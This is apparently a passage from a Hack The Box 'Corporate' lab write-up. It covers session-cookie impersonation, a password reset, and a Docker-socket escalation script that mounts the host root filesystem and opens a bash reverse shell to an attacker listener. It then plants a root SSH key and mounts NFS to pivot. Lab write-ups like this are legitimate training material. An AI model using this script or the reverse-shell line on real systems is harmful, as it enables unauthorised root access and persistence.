
Using the credentials of elwin.jones to login sso.corporate.htb, replace the cookie we generated above, then we can impersonate user arch.ryan and reset his password:

Now we can SSH login as arch.ryan and access Docker:

No docker image on the target machine. So we can create one for the compatible alpinelinux image, which is small in size and easy to transfer from our local machine:
Clone the Repository:
git clone https://github.com/alpinelinux/docker-alpine.git \
&& cd docker-alpine
Build the Docker Image: Navigate to the directory containing the Dockerfile and build the image:
docker build -t alpine .Use Pre-built Official Images: Download the latest official Alpine image to our machine:
docker pull alpine:latestTesting: Once we have the Alpine image, we can start a container and an interactive shell session inside the Alpine container:
docker run -it alpine:latest /bin/shSave and Export the Image: We need to save the built Docker image and transfer it to the workstation machine:
docker save alpine > alpine.tarThen, we can upload the tar file to the victim machine and load it using docker load:

Now we can perform the docker socket exploit to become root. Just simply change the docker socket path and the image name to match the victim, we have:
#!/bin/bash

#SET ARGS AND CHECK FOR THEM
LHOST=${1}
LPORT=${2}

if [[ -z "$*" ]]; then
    echo "LHOST & LPORT must be provided"
    echo "Example: exploit.sh LHOST LPORT"
    exit 1
fi

#SET THE CMD REVSHELL
cmd="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"bash -c 'bash -i >& /dev/tcp/$LHOST/$LPORT 0>&1'\\\"\"]"

echo $cmd

#CREATE THE NEW CONTAINER
curl -s -X POST --unix-socket /run/docker.sock -d "{\"Image\":\"alpine\",\"cmd\":$cmd,\"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/create?name=exploited_root1

#START THE NEWLY CREATED CONTAINER
curl -s -X POST --unix-socket /run/docker.sock "http://localhost/containers/exploited_root1/start"
This Bash script is designed to exploit a Docker environment by creating and starting a Docker container that initiates a reverse shell. It allows us to execute commands on the host system from a remote location when we have control over where the reverse shell connects to:
- Argument Handling: The script accepts two arguments: LHOST (the listener host) and LPORT (the listener port). Refering to the attacker's listener.
- Command Construction
- The
cmdvariable is constructed to form a Docker command that starts a reverse shell. This is done through a complex nesting of shell commands:chroot /mnt sh -cchanges the root directory to /mnt (where the host's root filesystem is presumably mounted) and executes subsequent commands in this new root environment.bash -c 'bash -i >& /dev/tcp/$LHOST/$LPORT 0>&1'is the classic reverse shell command.
- The
- Container Creation
- The script uses curl with the --unix-socket option to communicate with the Docker daemon through the Docker socket (/run/docker.sock). This allows it to send HTTP API requests directly to the Docker daemon without needing the Docker client.
- It sends a POST request to the Docker API to create a new container based on the alpine image. The
cmdconstructed earlier is passed as part of the JSON payload, which also includes a Binds directive to mount the host's root filesystem (/) to /mnt within the container. This gives the container access to the entire host filesystem.
- Container Startup
- Another curl request is made to start the newly created container (exploited_root1).
Let's now run the script:
./xpl.sh 10.10.16.23 4444And I received a root shell inside the container:

The final step, to escape the container and become root for the target machine, we can simply create an id_rsa key and add it to the /root/.ssh directory:
ssh-keygen -t rsa -b 4096Start SSH service on victim (the alpine image we use here does not enable SSH by default):
eval "$(ssh-agent -s)"Set up SSH configurations on the server side, copy-paste the id_rsa to our local machine, then we can use the private key to SSH login as the user root of the workstation machine:

SYSADMIN | Corporate
Inside the workstation machine, there are 2 folders under the /home path, including sysadmin. But there's nothing we can see even now we are the root user:

And I discovered this machine is connecting to the 10.9.0.1 by reading the local host file:

Therefore, I guessed we need to move to the main server 10.9.0.1. In previous Nmap scan, we can tell that NFS is available on 10.9.0.1:
2049/tcp open nfs 4 (RPC #100003)Port 2049 is the default port used by NFS (Network File System). NFS is a protocol that allows for file sharing across a network, enabling users to access files just as if they were on the local disk.
Usually we can use the following command to check NFS:
showmount -e 10.9.0.1But it returns clnt_create: RPC: Unable to receive.
Therefore, I decided to mount an NFS share from the remote server (corporate.htb or 10.9.0.1) to local directory (/mnt):
mount -t nfs -o nolock corporate.htb:/ /mntAnd we can now see all users on the remote server 10.9.0.1:
